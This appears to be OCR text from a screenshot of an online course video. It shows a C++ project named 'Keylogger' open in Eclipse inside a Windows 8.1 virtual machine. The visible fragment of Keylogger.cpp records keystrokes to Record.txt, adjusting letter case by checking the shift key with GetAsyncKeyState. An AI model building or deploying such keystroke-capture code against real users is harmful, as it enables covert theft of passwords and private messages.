 Windows8.1 [Running] - Oracle VM VirtualBox
Machine View Devices Help
C/C++ - Keylogger/src/Keylogger.cpp - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access C/C++
Project Explo... Keylogger.cpp test.cpp Outl... Mak... Tas...
Keylogger
Binaries
Includes
src
Keylogger.cpp
Debug
Record.txt
test
27 {
28 ofstream write ("Record.txt", ios::app);
29
30 if( ( (key>64)&&(key<91) ) && ( !(GetAsyncKeyState(0x10)) ) )
31 {
32 key+=32;
33 write << key;
34 write.close();
35 break;
36 }
37 else if( (key>64)&&(key<91) )
38 {
39 write << key;
40 write.close();
41 break;
42
43 }
44 else
45 {
46 switch(key)
47 {
iostream
windows.h
Winuser.h
fstream
std
log() : void
main() : int
log() : void
Problems Tasks Console Properties Progress
Keylogger.exe [C/C++ Application] C:\Users\Creator\workspace\Keylogger\Debug\Keylogger.exe (01/08/2015, 15:06)
Writable Smart Insert 42 : 1
udemy
15:10
01/08/2015
Right Ctrl